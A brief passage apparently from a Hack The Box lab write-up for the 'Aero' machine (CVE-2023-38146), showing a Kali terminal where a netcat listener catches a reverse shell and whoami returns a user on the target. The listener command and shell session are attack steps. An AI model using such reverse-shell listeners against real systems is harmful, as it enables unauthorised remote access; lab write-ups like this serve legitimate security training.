 ┌──(kali㉿kali)-[~/htb-labs/Aero/CVE-2023-38146]
└─$ rlwrap -cAr nc -lvnp 4711
listening on [any] 4711 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.229.128] 62428
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
aero\sam.emerson
PS C:\Windows\system32>